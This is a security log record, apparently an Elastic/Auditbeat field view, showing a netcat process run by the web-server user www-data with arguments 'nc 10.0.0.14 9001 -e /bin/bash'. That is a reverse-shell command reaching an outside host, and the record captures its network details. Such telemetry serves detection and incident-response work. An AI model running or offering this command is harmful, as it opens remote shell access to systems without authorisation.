 t file.path
# file.size
t file.target_path
t file.type
t file.uid
flow.complete
flow.final
t group.id
t group.name
t hash.sha1
t host.architecture
host.containerized
t host.hostname
t host.id
host.ip
t host.mac
t host.name
t host.os.codename
t host.os.family
t host.os.kernel
t host.os.name
t host.os.platform
# network.packets 3
t network.transport tcp
t network.type ipv4
t process.args nc, 10.0.0.14, 9001, -e, /bin/bash
t process.created 2020-10-08T13:56:14.078Z
t process.executable /bin/nc
t process.name nc
# process.pid 2400
related.ip 10.10.0.9, 10.0.0.14
t related.user www-data
# server.bytes 40B
server.ip 10.0.0.14
# server.packets 1
# server.port 9001
t service.type system
# source.bytes 112B
source.ip 10.10.0.9
# source.packets 2
# source.port 34420
# system.audit.socket.egid 33
# system.audit.socket.euid 33
# system.audit.socket.gid 33
t system.audit.socket.kernel_sock_address 0xffff8ab73408f000
# system.audit.socket.uid 33
t user.id 33
t user.name www-data